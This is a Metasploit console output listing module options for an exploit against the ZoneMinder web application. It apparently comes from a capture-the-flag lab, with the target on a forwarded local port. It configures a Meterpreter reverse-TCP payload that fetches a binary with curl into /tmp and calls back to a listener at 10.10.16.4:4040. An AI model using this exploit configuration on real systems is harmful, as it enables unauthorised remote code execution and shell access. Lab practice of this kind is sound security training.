 msf6 exploit(unix/webapp/zoneminder_snapshots) > options
Module options (exploit/unix/webapp/zoneminder_snapshots):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 2222 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The ZoneMinder path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine o
r 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/linux/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME ORBoVygONKa no Name to use on remote system when storing payload; cannot contain spaces.
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR /tmp yes Remote writable dir to store payload; cannot contain spaces.
LHOST 10.10.16.4 yes The listen address (an interface may be specified)
LPORT 4040 yes The listen port
Exploit target:
Id Name
-- ----
0 nix Command